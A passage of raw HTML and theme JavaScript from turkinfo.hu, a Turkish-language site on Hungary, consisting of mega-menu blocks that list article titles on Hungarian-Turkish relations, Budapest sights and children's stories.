src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\">Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "692";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "173";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-100x70.jpg 